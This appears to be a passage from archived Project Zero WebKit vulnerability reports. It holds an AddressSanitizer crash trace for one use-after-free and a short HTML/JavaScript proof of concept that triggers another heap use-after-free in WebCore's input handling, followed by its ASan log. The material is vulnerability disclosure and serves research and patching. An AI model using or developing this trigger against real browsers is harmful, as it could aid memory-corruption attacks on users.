#36 0x7fffe89118c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib:x86_64+0x108c6)
#37 0x7fffe89102e3 in xpc_main (/usr/lib/system/libxpc.dylib:x86_64+0xf2e3)
#38 0x10316c56c in main (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development:x86_64+0x10000156c)
#39 0x7fffe86b8234 in start (/usr/lib/system/libdyld.dylib:x86_64+0x5234)
0x608000090ac8 is located 40 bytes inside of 96-byte region [0x608000090aa0,0x608000090b00)
freed by thread T0 here:
#0 0x1031d4294 in __sanitizer_mz_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x57294)
#1 0x116307f30 in bmalloc::Deallocator::deallocateSlowCase(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c4af30)
#2 0x10a79d874 in WebCore::RenderBlock::createFirstLetterRenderer(WebCore::RenderElement*, WebCore::RenderText*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23ec874)
#3 0x10a79e15a in WebCore::RenderBlock::updateFirstLetter(WebCore::RenderBlock::RenderTreeMutationIsAllowed) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23ed15a)
#4 0x10a783761 in WebCore::RenderBlock::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23d2761)
#5 0x10a80333f in WebCore::RenderBlockFlow::layoutLineBoxes(bool, WebCore::LayoutUnit&, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x245233f)
#6 0x10a7ca957 in WebCore::RenderBlockFlow::layoutBlock(bool, WebCore::LayoutUnit) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2419957)
#7 0x10a7837d7 in WebCore::RenderBlock::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23d27d7)
#8 0x10a7cfd9c in WebCore::RenderBlockFlow::layoutBlockChild(WebCore::RenderBox&, WebCore::RenderBlockFlow::MarginInfo&, WebCore::LayoutUnit&, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241ed9c)
#9 0x10a7cc522 in WebCore::RenderBlockFlow::layoutBlockChildren(bool, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241b522)
#10 0x10a7ca962 in WebCore::RenderBlockFlow::layoutBlock(bool, WebCore::LayoutUnit) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2419962)
#11 0x10a7837d7 in WebCore::RenderBlock::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23d27d7)
#12 0x10a7cfd9c in WebCore::RenderBlockFlow::layoutBlockChild(WebCore::RenderBox&, WebCore::RenderBlockFlow::MarginInfo&, WebCore::LayoutUnit&, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241ed9c)
#13 0x10a7cc522 in WebCore::RenderBlockFlow::layoutBlockChildren(bool, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241b522)
#14 0x10a7ca962 in WebCore::RenderBlockFlow::layoutBlock(bool, WebCore::LayoutUnit) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2419962)
#15 0x10a7837d7 in WebCore::RenderBlock::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23d27d7)
#16 0x10a7cfd9c in WebCore::RenderBlockFlow::layoutBlockChild(WebCore::RenderBox&, WebCore::RenderBlockFlow::MarginInfo&, WebCore::LayoutUnit&, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241ed9c)
#17 0x10a7cc522 in WebCore::RenderBlockFlow::layoutBlockChildren(bool, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241b522)
#18 0x10a7ca962 in WebCore::RenderBlockFlow::layoutBlock(bool, WebCore::LayoutUnit) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2419962)
#19 0x10a7837d7 in WebCore::RenderBlock::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23d27d7)
#20 0x10a7cfd9c in WebCore::RenderBlockFlow::layoutBlockChild(WebCore::RenderBox&, WebCore::RenderBlockFlow::MarginInfo&, WebCore::LayoutUnit&, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241ed9c)
#21 0x10a7cc522 in WebCore::RenderBlockFlow::layoutBlockChildren(bool, WebCore::LayoutUnit&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x241b522)
#22 0x10a7ca962 in WebCore::RenderBlockFlow::layoutBlock(bool, WebCore::LayoutUnit) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2419962)
#23 0x10a7837d7 in WebCore::RenderBlock::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x23d27d7)
#24 0x10ab8536d in WebCore::RenderView::layoutContent(WebCore::LayoutState const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27d436d)
#25 0x10ab85b74 in WebCore::RenderView::layout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27d4b74)
#26 0x108f00943 in WebCore::FrameView::layout(bool) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb4f943)
#27 0x108b1a1d0 in WebCore::Document::updateLayout() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7691d0)
#28 0x108b207b2 in WebCore::Document::updateLayoutIgnorePendingStylesheets(WebCore::Document::RunPostLayoutTasks) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76f7b2)
#29 0x108cd3b21 in WebCore::Element::innerText() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x922b21)
previously allocated by thread T0 here:
#0 0x1031d3d2c in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x56d2c)
#1 0x7fffe883a281 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib:x86_64+0x2281)
#2 0x116311ae4 in bmalloc::DebugHeap::malloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c54ae4)
#3 0x116306c4d in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c49c4d)
#4 0x11629c437 in bmalloc::Allocator::allocate(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bdf437)
#5 0x11629b768 in WTF::fastMalloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bde768)
#6 0x1085bb548 in WebCore::RenderObject::operator new(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x20a548)
#7 0x10b157c4d in WebCore::RenderPtr<WebCore::RenderText> WebCore::createRenderer<WebCore::RenderText, WebCore::Text&, WTF::String const&>(WebCore::Text&&&, WTF::String const&&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2da6c4d)
#8 0x10b157aae in WebCore::Text::createTextRenderer(WebCore::RenderStyle const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2da6aae)
#9 0x10ab7d6a4 in WebCore::createTextRenderer(WebCore::Text&, WebCore::RenderTreePosition&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27cc6a4)
#10 0x10ab7b057 in WebCore::RenderTreeUpdater::updateTextRenderer(WebCore::Text&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27ca057)
#11 0x10ab7abfa in WebCore::RenderTreeUpdater::updateRenderTree(WebCore::ContainerNode&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27c9bfa)
#12 0x10ab7a47b in WebCore::RenderTreeUpdater::commit(std::__1::unique_ptr<WebCore::Style::Update const, std::__1::default_delete<WebCore::Style::Update const> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27c947b)
#13 0x108b1f7e9 in WebCore::Document::resolveStyle(WebCore::Document::ResolveStyleType) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76e7e9)
#14 0x108b20287 in WebCore::Document::implicitClose() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76f287)
#15 0x108ec59ce in WebCore::FrameLoader::checkCompleted() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb149ce)
#16 0x108ec2d0c in WebCore::FrameLoader::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb11d0c)
#17 0x108b3e493 in WebCore::Document::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x78d493)
#18 0x1090b25c0 in WebCore::HTMLDocumentParser::prepareToStopParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd015c0)
#19 0x108bdd093 in WebCore::DocumentWriter::end() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x82c093)
#20 0x108b9c386 in WebCore::DocumentLoader::finishedLoading() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7eb386)
#21 0x10862b997 in WebCore::CachedResource::checkNotify() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27a997)
#22 0x1086252aa in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2742aa)
#23 0x10afacc41 in WebCore::SubresourceLoader::didFinishLoading(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2bfbc41)
#24 0x105ec22eb in WebKit::WebResourceLoader::didFinishResourceLoad(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa892eb)
#25 0x105ec5689 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8c689)
#26 0x105ec4ba9 in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8bba9)
#27 0x105765683 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x32c683)
#28 0x10550f3b5 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xd63b5)
#29 0x105518888 in IPC::Connection::dispatchOneMessage() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xdf888)
SUMMARY: AddressSanitizer: heap-use-after-free (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x6aa25) in WebCore::RenderObject::RenderObjectBitfields::hasLayer() const
Shadow bytes around the buggy address:
0x1c1000012100: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 fa
0x1c1000012110: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 fa
0x1c1000012120: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x1c1000012130: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x1c1000012140: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fa
=>0x1c1000012150: fa fa fa fa fd fd fd fd fd[fd]fd fd fd fd fd fd
0x1c1000012160: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 fa
0x1c1000012170: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 fa
0x1c1000012180: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 fa
0x1c1000012190: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
0x1c10000121a0: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==30692==ABORTING
-->
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1244
There is a use-after-free security vulnerability in WebKit. The vulnerability was confirmed on ASan build of WebKit nightly.
PoC:
=================================================================
-->
<script>
var runcount = 0;
function go() {
runcount++; if(runcount > 2) { return; }
i.type = "foo";
i.select();
i.type = "search";
document.onsearch = document.body.onload;
document.execCommand("insertHTML", false, "");
}
</script>
<body onload=go()>
<input id="i" type="checkbox" incremental="incremental">
<!--
=================================================================
ASan log:
=================================================================
==29786==ERROR: AddressSanitizer: heap-use-after-free on address 0x6110000e2a88 at pc 0x000113b182db bp 0x7fff5a00de60 sp 0x7fff5a00de58
READ of size 8 at 0x6110000e2a88 thread T0
==29786==WARNING: invalid path to external symbolizer!
==29786==WARNING: Failed to use and restart external symbolizer!
#0 0x113b182da in WebCore::InputType::element() const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x20a2da)
#1 0x1166e662e in WebCore::TextFieldInputType::didSetValueByUserEdit() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2dd862e)
#2 0x1166e6513 in WebCore::TextFieldInputType::subtreeHasChanged() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2dd8513)
#3 0x114661933 in WebCore::HTMLInputElement::subtreeHasChanged() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd53933)
#4 0x1141e9756 in WebCore::notifyTextFromControls(WebCore::Element*, WebCore::Element*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x8db756)
#5 0x1141e8ea8 in WebCore::Editor::appliedEditing(WTF::PassRefPtr<WebCore::CompositeEditCommand>) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x8daea8)
#6 0x113c8bb78 in WebCore::CompositeEditCommand::didApplyCommand() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x37db78)
#7 0x113c8b4eb in WebCore::CompositeEditCommand::apply() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x37d4eb)
#8 0x11421327d in WebCore::executeInsertFragment(WebCore::Frame&, WTF::PassRefPtr<WebCore::DocumentFragment>) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x90527d)
#9 0x11420cf05 in WebCore::executeInsertHTML(WebCore::Frame&, WebCore::Event*, WebCore::EditorCommandSource, WTF::String const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x8fef05)
#10 0x114209f93 in WebCore::Editor::Command::execute(WTF::String const&, WebCore::Event*) const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x8fbf93)
#11 0x1140964fa in WebCore::Document::execCommand(WTF::String const&, bool, WTF::String const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7884fa)
#12 0x114c443e5 in WebCore::jsDocumentPrototypeFunctionExecCommandCaller(JSC::ExecState*, WebCore::JSDocument*, JSC::ThrowScope&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x13363e5)
#13 0x114c2add8 in long long WebCore::BindingCaller<WebCore::JSDocument>::callOperation<&(WebCore::jsDocumentPrototypeFunctionExecCommandCaller(JSC::ExecState*, WebCore::JSDocument*, JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState*, char const*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x131cdd8)
#14 0x114c2ac41 in WebCore::jsDocumentPrototypeFunctionExecCommand(JSC::ExecState*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x131cc41)
#15 0x5b96c2401027 (<unknown module>)
#16 0x10d35034a in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157734a)
#17 0x10d35034a in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157734a)
#18 0x10d34991a in vmEntryToJavaScript (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157091a)
#19 0x10cfae757 in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11d5757)
#20 0x10cf303da in JSC::Interpreter::executeCall(JSC::ExecState*, JSC::JSObject*, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11573da)
#21 0x10c5680f1 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f0f1)
#22 0x10c568362 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f362)
#23 0x10c5686d3 in JSC::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f6d3)
#24 0x114b01a15 in WebCore::JSMainThreadExecState::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x11f3a15)
#25 0x114e95510 in WebCore::JSEventListener::handleEvent(WebCore::ScriptExecutionContext*, WebCore::Event*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1587510)
#26 0x11429668e in WebCore::EventTarget::fireEventListeners(WebCore::Event&, WTF::Vector<WTF::RefPtr<WebCore::RegisteredEventListener>, 1ul, WTF::CrashOnOverflow, 16ul>) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x98868e)
#27 0x114296170 in WebCore::EventTarget::fireEventListeners(WebCore::Event&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x988170)
#28 0x114171041 in WebCore::DOMWindow::dispatchEvent(WebCore::Event&, WebCore::EventTarget*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x863041)
#29 0x114180aaf in WebCore::DOMWindow::dispatchLoadEvent() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x872aaf)
#30 0x1140827af in WebCore::Document::dispatchWindowLoadEvent() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7747af)
#31 0x11407d103 in WebCore::Document::implicitClose() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76f103)
#32 0x1144229ce in WebCore::FrameLoader::checkCompleted() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb149ce)
#33 0x11441fd0c in WebCore::FrameLoader::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb11d0c)
#34 0x11409b493 in WebCore::Document::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x78d493)
#35 0x11460f5c0 in WebCore::HTMLDocumentParser::prepareToStopParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd015c0)
#36 0x11413a093 in WebCore::DocumentWriter::end() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x82c093)
#37 0x1140f9386 in WebCore::DocumentLoader::finishedLoading() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7eb386)
#38 0x113b88997 in WebCore::CachedResource::checkNotify() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27a997)
#39 0x113b822aa in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2742aa)
#40 0x116509c41 in WebCore::SubresourceLoader::didFinishLoading(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2bfbc41)
#41 0x1066932eb in WebKit::WebResourceLoader::didFinishResourceLoad(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa892eb)
#42 0x106696689 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8c689)
#43 0x106695ba9 in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8bba9)
#44 0x105f36683 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x32c683)
#45 0x105ce03b5 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xd63b5)
#46 0x105ce9888 in IPC::Connection::dispatchOneMessage() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xdf888)
#47 0x10d9dc3b3 in WTF::RunLoop::performWork() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c033b3)
#48 0x10d9dcd41 in WTF::RunLoop::performWork(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c03d41)
#49 0x7fffd2f753c0 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_SOURCE0_PERFORM_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0xa73c0)
#50 0x7fffd2f562cc in __CFRunLoopDoSources0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x882cc)
#51 0x7fffd2f557c5 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x877c5)
#52 0x7fffd2f551c3 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x871c3)
#53 0x7fffd24b6ebb in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30ebb)
#54 0x7fffd24b6cf0 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30cf0)
#55 0x7fffd24b6b25 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30b25)
#56 0x7fffd0a51e23 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x46e23)
#57 0x7fffd11cd85d in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x7c285d)
#58 0x7fffd0a467aa in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x3b7aa)
#59 0x7fffd0a111dd in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x61dd)
#60 0x7fffe89118c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib:x86_64+0x108c6)
#61 0x7fffe89102e3 in xpc_main (/usr/lib/system/libxpc.dylib:x86_64+0xf2e3)
#62 0x105bee56c in main (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development:x86_64+0x10000156c)
